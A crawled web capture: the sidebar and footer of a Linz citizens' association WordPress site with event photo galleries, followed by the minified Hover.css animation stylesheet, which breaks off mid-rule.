				title=""
				alt="OLYMPUS DIGITAL CAMERA         "
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/PC080096.JPG"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/AdvFeier081208014.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/AdvFeier081208014.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/thumbs/thumbs_AdvFeier081208014.jpg"
			data-image-id="46"
			data-title="                               "
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='46'
				title=""
				alt="                               "
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/adventfeier08/AdvFeier081208014.jpg"
				style="max-height: 150px;"/>
		</a>

		
		<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/2013_9_finanzamt/P9190012.jpg"
			title=""
			data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/2013_9_finanzamt/P9190012.jpg"
			data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/2013_9_finanzamt/thumbs/thumbs_P9190012.jpg"
			data-image-id="2177"
			data-title="P9190012"
			data-description=""
			class="ngg-fancybox" rel="dd6b57e57788b58f5309395b83d5c1ce">

			<img data-image-id='2177'
				title=""
				alt="P9190012"
				src="https://www.linzer-buerger.at/wp/wp-content/gallery/2013_9_finanzamt/P9190012.jpg"
				style="max-height: 150px;"/>
		</a>

		</div>


</div>
</li>

		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Aktuelle Berichte</h2>

		<ul>
											<li>
					<a href="https://www.linzer-buerger.at/wp/grillfest-2024/">Grillfest 2024</a>
									</li>
											<li>
					<a href="https://www.linzer-buerger.at/wp/bericht-123-jahreshauptversammlung/">Bericht &#8211; 123. Jahreshauptversammlung</a>
									</li>
											<li>
					<a href="https://www.linzer-buerger.at/wp/stammtisch-ausflug-nach-venetien/">Stammtisch-Ausflug nach Venetien</a>
									</li>
											<li>
					<a href="https://www.linzer-buerger.at/wp/neujahrsempfang-2023/">Neujahrsempfang 20.01.2023</a>
									</li>
											<li>
					<a href="https://www.linzer-buerger.at/wp/kellertheater-04-03-2020/">Kellertheater 04.03.2020</a>
									</li>
					</ul>

		</li>


<li>	


<h2>Letzte Beitr&auml;ge</h2>	<ul>	<li><a href='https://www.linzer-buerger.at/wp/grillfest-2024/'>Grillfest 2024</a></li>
	<li><a href='https://www.linzer-buerger.at/wp/bericht-123-jahreshauptversammlung/'>Bericht &#8211; 123. Jahreshauptversammlung</a></li>
	<li><a href='https://www.linzer-buerger.at/wp/stammtisch-ausflug-nach-venetien/'>Stammtisch-Ausflug nach Venetien</a></li>
	<li><a href='https://www.linzer-buerger.at/wp/neujahrsempfang-2023/'>Neujahrsempfang 20.01.2023</a></li>
	<li><a href='https://www.linzer-buerger.at/wp/kellertheater-04-03-2020/'>Kellertheater 04.03.2020</a></li>
	<li><a href='https://www.linzer-buerger.at/wp/buergernachmittag-05-02-2020/'>Bürgernachmittag 05.02.2020</a></li>
	<li><a href='https://www.linzer-buerger.at/wp/adventfeier-06-12-2019/'>Adventfeier 06.12.2019</a></li>
	<li><a href='https://www.linzer-buerger.at/wp/buergernachmittag-06-11-2019/'>Bürgernachmittag 06.11.2019</a></li>
</ul></li><li>	<h2>Kategorien</h2>	<ul>			<li class="cat-item cat-item-1"><a href="https://www.linzer-buerger.at/wp/category/berichte/">Berichte</a> (215)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.linzer-buerger.at/wp/category/infos-und-tips/">Infos und Tips</a> (3)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.linzer-buerger.at/wp/category/leitartikel/">Leitartikel</a> (14)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.linzer-buerger.at/wp/category/aus-der-burgerfamilie/">Von Linzer Bürgern</a> (32)
</li>
	</ul>		</li><li>	<h2>Archiv</h2>	<ul>	<li><a href='https://www.linzer-buerger.at/wp/2024/'>2024</a>&nbsp;(1)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2023/'>2023</a>&nbsp;(3)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2020/'>2020</a>&nbsp;(2)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2019/'>2019</a>&nbsp;(8)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2018/'>2018</a>&nbsp;(9)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2017/'>2017</a>&nbsp;(5)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2016/'>2016</a>&nbsp;(12)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2015/'>2015</a>&nbsp;(15)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2014/'>2014</a>&nbsp;(29)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2013/'>2013</a>&nbsp;(20)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2012/'>2012</a>&nbsp;(16)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2011/'>2011</a>&nbsp;(28)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2010/'>2010</a>&nbsp;(22)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2009/'>2009</a>&nbsp;(25)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2008/'>2008</a>&nbsp;(24)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2007/'>2007</a>&nbsp;(18)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2006/'>2006</a>&nbsp;(12)</li>
	<li><a href='https://www.linzer-buerger.at/wp/2005/'>2005</a>&nbsp;(15)</li>
</ul></li><li>
<hr /> 
<center></center>
<hr /> 


</center>

</li><!--<li>	<h2>Seiten</h2>	<ul><li class="page_item page-item-3596"><a href="https://www.linzer-buerger.at/wp/">Der Verein</a></li>
<li class="page_item page-item-10"><a href="https://www.linzer-buerger.at/wp/aktuelles/">Aktuelles</a></li>
<li class="page_item page-item-6979"><a href="https://www.linzer-buerger.at/wp/buergerbrief/">Bürgerbriefe</a></li>
<li class="page_item page-item-8"><a href="https://www.linzer-buerger.at/wp/impressum/">Impressum</a></li>
</ul>	</li>    <li>    <h2>      Schlagwörter    </h2>    <p>      <a href="https://www.linzer-buerger.at/wp/tag/burgerhaus/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 8pt;" aria-label="Bürgerhaus (1 Eintrag)">Bürgerhaus</a>
<a href="https://www.linzer-buerger.at/wp/tag/fasching/" class="tag-cloud-link tag-link-12 tag-link-position-2" style="font-size: 8pt;" aria-label="Fasching (1 Eintrag)">Fasching</a>
<a href="https://www.linzer-buerger.at/wp/tag/presse/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 8pt;" aria-label="Presse (1 Eintrag)">Presse</a>    </p>  </li>  </li>--></ul>
</div>

<!-- end id:sidebar -->	
<div id="footer">
  <p>
    &copy; 2026 Linzer Bürger. All rights reserved. <br/>
    <a href="http://wpthemepark.com/themes/terrafirma/" target="_blank">Original theme templete by nodethirtythree.   </a>
    <a href="http://wordpress-deutschland.org/" target="_blank">Powered by Wordpress</a>
    
  </p>
</div>
</div> <!--close inner-->
</div><!--close outer-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.linzer-buerger.at/wp/wp-content/plugins/custom-site-logo/assets/css/hover-css/hover-min.css?ver=1.0
body_size: 126003
content:
/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.0.1
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Made available under a MIT License:
 * http://www.opensource.org/licenses/mit-license.php

 * Hover.css Copyright Ian Lunn 2014. Generated with Sass.
 */
.hvr-grow{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-grow:active,.hvr-grow:focus,.hvr-grow:hover{
    -webkit-transform:scale(1.1);
    transform:scale(1.1)
}
.hvr-shrink{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-shrink:active,.hvr-shrink:focus,.hvr-shrink:hover{
    -webkit-transform:scale(0.9);
    transform:scale(0.9)
}
@-webkit-keyframes hvr-pulse{
    25%{
        -webkit-transform:scale(1.1);
        transform:scale(1.1)
    }
    75%{
        -webkit-transform:scale(0.9);
        transform:scale(0.9)
    }
}
@keyframes hvr-pulse{
    25%{
        -webkit-transform:scale(1.1);
        transform:scale(1.1)
    }
    75%{
        -webkit-transform:scale(0.9);
        transform:scale(0.9)
    }
}
.hvr-pulse{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-pulse:active,.hvr-pulse:focus,.hvr-pulse:hover{
    -webkit-animation-name:hvr-pulse;
    animation-name:hvr-pulse;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
}
@-webkit-keyframes hvr-pulse-grow{
    to{
        -webkit-transform:scale(1.1);
        transform:scale(1.1)
    }
}
@keyframes hvr-pulse-grow{
    to{
        -webkit-transform:scale(1.1);
        transform:scale(1.1)
    }
}
.hvr-pulse-grow{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-pulse-grow:active,.hvr-pulse-grow:focus,.hvr-pulse-grow:hover{
    -webkit-animation-name:hvr-pulse-grow;
    animation-name:hvr-pulse-grow;
    -webkit-animation-duration:.3s;
    animation-duration:.3s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite;
    -webkit-animation-direction:alternate;
    animation-direction:alternate
}
@-webkit-keyframes hvr-pulse-shrink{
    to{
        -webkit-transform:scale(0.9);
        transform:scale(0.9)
    }
}
@keyframes hvr-pulse-shrink{
    to{
        -webkit-transform:scale(0.9);
        transform:scale(0.9)
    }
}
.hvr-pulse-shrink{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-pulse-shrink:active,.hvr-pulse-shrink:focus,.hvr-pulse-shrink:hover{
    -webkit-animation-name:hvr-pulse-shrink;
    animation-name:hvr-pulse-shrink;
    -webkit-animation-duration:.3s;
    animation-duration:.3s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite;
    -webkit-animation-direction:alternate;
    animation-direction:alternate
}
@-webkit-keyframes hvr-push{
    50%{
        -webkit-transform:scale(0.8);
        transform:scale(0.8)
    }
    100%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes hvr-push{
    50%{
        -webkit-transform:scale(0.8);
        transform:scale(0.8)
    }
    100%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.hvr-push{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-push:active,.hvr-push:focus,.hvr-push:hover{
    -webkit-animation-name:hvr-push;
    animation-name:hvr-push;
    -webkit-animation-duration:.3s;
    animation-duration:.3s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-pop{
    50%{
        -webkit-transform:scale(1.2);
        transform:scale(1.2)
    }
}
@keyframes hvr-pop{
    50%{
        -webkit-transform:scale(1.2);
        transform:scale(1.2)
    }
}
.hvr-pop{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-pop:active,.hvr-pop:focus,.hvr-pop:hover{
    -webkit-animation-name:hvr-pop;
    animation-name:hvr-pop;
    -webkit-animation-duration:.3s;
    animation-duration:.3s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
.hvr-bounce-in{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.5s;
    transition-duration:.5s
}
.hvr-bounce-in:active,.hvr-bounce-in:focus,.hvr-bounce-in:hover{
    -webkit-transform:scale(1.2);
    transform:scale(1.2);
    -webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);
    transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)
}
.hvr-bounce-out{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.5s;
    transition-duration:.5s
}
.hvr-bounce-out:active,.hvr-bounce-out:focus,.hvr-bounce-out:hover{
    -webkit-transform:scale(0.8);
    transform:scale(0.8);
    -webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);
    transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)
}
.hvr-rotate{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-rotate:active,.hvr-rotate:focus,.hvr-rotate:hover{
    -webkit-transform:rotate(4deg);
    transform:rotate(4deg)
}
.hvr-grow-rotate{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-grow-rotate:active,.hvr-grow-rotate:focus,.hvr-grow-rotate:hover{
    -webkit-transform:scale(1.1) rotate(4deg);
    transform:scale(1.1) rotate(4deg)
}
.hvr-float{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-float:active,.hvr-float:focus,.hvr-float:hover{
    -webkit-transform:translateY(-8px);
    transform:translateY(-8px)
}
.hvr-sink{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-sink:active,.hvr-sink:focus,.hvr-sink:hover{
    -webkit-transform:translateY(8px);
    transform:translateY(8px)
}
@-webkit-keyframes hvr-bob{
    0%{
        -webkit-transform:translateY(-8px);
        transform:translateY(-8px)
    }
    50%{
        -webkit-transform:translateY(-4px);
        transform:translateY(-4px)
    }
    100%{
        -webkit-transform:translateY(-8px);
        transform:translateY(-8px)
    }
}
@keyframes hvr-bob{
    0%{
        -webkit-transform:translateY(-8px);
        transform:translateY(-8px)
    }
    50%{
        -webkit-transform:translateY(-4px);
        transform:translateY(-4px)
    }
    100%{
        -webkit-transform:translateY(-8px);
        transform:translateY(-8px)
    }
}
@-webkit-keyframes hvr-bob-float{
    100%{
        -webkit-transform:translateY(-8px);
        transform:translateY(-8px)
    }
}
@keyframes hvr-bob-float{
    100%{
        -webkit-transform:translateY(-8px);
        transform:translateY(-8px)
    }
}
.hvr-bob{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-bob:active,.hvr-bob:focus,.hvr-bob:hover{
    -webkit-animation-name:hvr-bob-float,hvr-bob;
    animation-name:hvr-bob-float,hvr-bob;
    -webkit-animation-duration:.3s,1.5s;
    animation-duration:.3s,1.5s;
    -webkit-animation-delay:0s,.3s;
    animation-delay:0s,.3s;
    -webkit-animation-timing-function:ease-out,ease-in-out;
    animation-timing-function:ease-out,ease-in-out;
    -webkit-animation-iteration-count:1,infinite;
    animation-iteration-count:1,infinite;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-animation-direction:normal,alternate;
    animation-direction:normal,alternate
}
@-webkit-keyframes hvr-hang{
    0%{
        -webkit-transform:translateY(8px);
        transform:translateY(8px)
    }
    50%{
        -webkit-transform:translateY(4px);
        transform:translateY(4px)
    }
    100%{
        -webkit-transform:translateY(8px);
        transform:translateY(8px)
    }
}
@keyframes hvr-hang{
    0%{
        -webkit-transform:translateY(8px);
        transform:translateY(8px)
    }
    50%{
        -webkit-transform:translateY(4px);
        transform:translateY(4px)
    }
    100%{
        -webkit-transform:translateY(8px);
        transform:translateY(8px)
    }
}
@-webkit-keyframes hvr-hang-sink{
    100%{
        -webkit-transform:translateY(8px);
        transform:translateY(8px)
    }
}
@keyframes hvr-hang-sink{
    100%{
        -webkit-transform:translateY(8px);
        transform:translateY(8px)
    }
}
.hvr-hang{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-hang:active,.hvr-hang:focus,.hvr-hang:hover{
    -webkit-animation-name:hvr-hang-sink,hvr-hang;
    animation-name:hvr-hang-sink,hvr-hang;
    -webkit-animation-duration:.3s,1.5s;
    animation-duration:.3s,1.5s;
    -webkit-animation-delay:0s,.3s;
    animation-delay:0s,.3s;
    -webkit-animation-timing-function:ease-out,ease-in-out;
    animation-timing-function:ease-out,ease-in-out;
    -webkit-animation-iteration-count:1,infinite;
    animation-iteration-count:1,infinite;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-animation-direction:normal,alternate;
    animation-direction:normal,alternate
}
.hvr-skew{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-skew:active,.hvr-skew:focus,.hvr-skew:hover{
    -webkit-transform:skew(-10deg);
    transform:skew(-10deg)
}
.hvr-skew-forward{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transform-origin:0 100%;
    transform-origin:0 100%
}
.hvr-skew-forward:active,.hvr-skew-forward:focus,.hvr-skew-forward:hover{
    -webkit-transform:skew(-10deg);
    transform:skew(-10deg)
}
.hvr-skew-backward{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transform-origin:0 100%;
    transform-origin:0 100%
}
.hvr-skew-backward:active,.hvr-skew-backward:focus,.hvr-skew-backward:hover{
    -webkit-transform:skew(10deg);
    transform:skew(10deg)
}
@-webkit-keyframes hvr-wobble-vertical{
    16.65%{
        -webkit-transform:translateY(8px);
        transform:translateY(8px)
    }
    33.3%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
    49.95%{
        -webkit-transform:translateY(4px);
        transform:translateY(4px)
    }
    66.6%{
        -webkit-transform:translateY(-2px);
        transform:translateY(-2px)
    }
    83.25%{
        -webkit-transform:translateY(1px);
        transform:translateY(1px)
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
@keyframes hvr-wobble-vertical{
    16.65%{
        -webkit-transform:translateY(8px);
        transform:translateY(8px)
    }
    33.3%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
    49.95%{
        -webkit-transform:translateY(4px);
        transform:translateY(4px)
    }
    66.6%{
        -webkit-transform:translateY(-2px);
        transform:translateY(-2px)
    }
    83.25%{
        -webkit-transform:translateY(1px);
        transform:translateY(1px)
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
.hvr-wobble-vertical{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-wobble-vertical:active,.hvr-wobble-vertical:focus,.hvr-wobble-vertical:hover{
    -webkit-animation-name:hvr-wobble-vertical;
    animation-name:hvr-wobble-vertical;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:ease-in-out;
    animation-timing-function:ease-in-out;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-wobble-horizontal{
    16.65%{
        -webkit-transform:translateX(8px);
        transform:translateX(8px)
    }
    33.3%{
        -webkit-transform:translateX(-6px);
        transform:translateX(-6px)
    }
    49.95%{
        -webkit-transform:translateX(4px);
        transform:translateX(4px)
    }
    66.6%{
        -webkit-transform:translateX(-2px);
        transform:translateX(-2px)
    }
    83.25%{
        -webkit-transform:translateX(1px);
        transform:translateX(1px)
    }
    100%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
@keyframes hvr-wobble-horizontal{
    16.65%{
        -webkit-transform:translateX(8px);
        transform:translateX(8px)
    }
    33.3%{
        -webkit-transform:translateX(-6px);
        transform:translateX(-6px)
    }
    49.95%{
        -webkit-transform:translateX(4px);
        transform:translateX(4px)
    }
    66.6%{
        -webkit-transform:translateX(-2px);
        transform:translateX(-2px)
    }
    83.25%{
        -webkit-transform:translateX(1px);
        transform:translateX(1px)
    }
    100%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
.hvr-wobble-horizontal{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-wobble-horizontal:active,.hvr-wobble-horizontal:focus,.hvr-wobble-horizontal:hover{
    -webkit-animation-name:hvr-wobble-horizontal;
    animation-name:hvr-wobble-horizontal;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:ease-in-out;
    animation-timing-function:ease-in-out;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-wobble-to-bottom-right{
    16.65%{
        -webkit-transform:translate(8px,8px);
        transform:translate(8px,8px)
    }
    33.3%{
        -webkit-transform:translate(-6px,-6px);
        transform:translate(-6px,-6px)
    }
    49.95%{
        -webkit-transform:translate(4px,4px);
        transform:translate(4px,4px)
    }
    66.6%{
        -webkit-transform:translate(-2px,-2px);
        transform:translate(-2px,-2px)
    }
    83.25%{
        -webkit-transform:translate(1px,1px);
        transform:translate(1px,1px)
    }
    100%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
}
@keyframes hvr-wobble-to-bottom-right{
    16.65%{
        -webkit-transform:translate(8px,8px);
        transform:translate(8px,8px)
    }
    33.3%{
        -webkit-transform:translate(-6px,-6px);
        transform:translate(-6px,-6px)
    }
    49.95%{
        -webkit-transform:translate(4px,4px);
        transform:translate(4px,4px)
    }
    66.6%{
        -webkit-transform:translate(-2px,-2px);
        transform:translate(-2px,-2px)
    }
    83.25%{
        -webkit-transform:translate(1px,1px);
        transform:translate(1px,1px)
    }
    100%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
}
.hvr-wobble-to-bottom-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-wobble-to-bottom-right:active,.hvr-wobble-to-bottom-right:focus,.hvr-wobble-to-bottom-right:hover{
    -webkit-animation-name:hvr-wobble-to-bottom-right;
    animation-name:hvr-wobble-to-bottom-right;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:ease-in-out;
    animation-timing-function:ease-in-out;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-wobble-to-top-right{
    16.65%{
        -webkit-transform:translate(8px,-8px);
        transform:translate(8px,-8px)
    }
    33.3%{
        -webkit-transform:translate(-6px,6px);
        transform:translate(-6px,6px)
    }
    49.95%{
        -webkit-transform:translate(4px,-4px);
        transform:translate(4px,-4px)
    }
    66.6%{
        -webkit-transform:translate(-2px,2px);
        transform:translate(-2px,2px)
    }
    83.25%{
        -webkit-transform:translate(1px,-1px);
        transform:translate(1px,-1px)
    }
    100%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
}
@keyframes hvr-wobble-to-top-right{
    16.65%{
        -webkit-transform:translate(8px,-8px);
        transform:translate(8px,-8px)
    }
    33.3%{
        -webkit-transform:translate(-6px,6px);
        transform:translate(-6px,6px)
    }
    49.95%{
        -webkit-transform:translate(4px,-4px);
        transform:translate(4px,-4px)
    }
    66.6%{
        -webkit-transform:translate(-2px,2px);
        transform:translate(-2px,2px)
    }
    83.25%{
        -webkit-transform:translate(1px,-1px);
        transform:translate(1px,-1px)
    }
    100%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
}
.hvr-wobble-to-top-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-wobble-to-top-right:active,.hvr-wobble-to-top-right:focus,.hvr-wobble-to-top-right:hover{
    -webkit-animation-name:hvr-wobble-to-top-right;
    animation-name:hvr-wobble-to-top-right;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:ease-in-out;
    animation-timing-function:ease-in-out;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-wobble-top{
    16.65%{
        -webkit-transform:skew(-12deg);
        transform:skew(-12deg)
    }
    33.3%{
        -webkit-transform:skew(10deg);
        transform:skew(10deg)
    }
    49.95%{
        -webkit-transform:skew(-6deg);
        transform:skew(-6deg)
    }
    66.6%{
        -webkit-transform:skew(4deg);
        transform:skew(4deg)
    }
    83.25%{
        -webkit-transform:skew(-2deg);
        transform:skew(-2deg)
    }
    100%{
        -webkit-transform:skew(0);
        transform:skew(0)
    }
}
@keyframes hvr-wobble-top{
    16.65%{
        -webkit-transform:skew(-12deg);
        transform:skew(-12deg)
    }
    33.3%{
        -webkit-transform:skew(10deg);
        transform:skew(10deg)
    }
    49.95%{
        -webkit-transform:skew(-6deg);
        transform:skew(-6deg)
    }
    66.6%{
        -webkit-transform:skew(4deg);
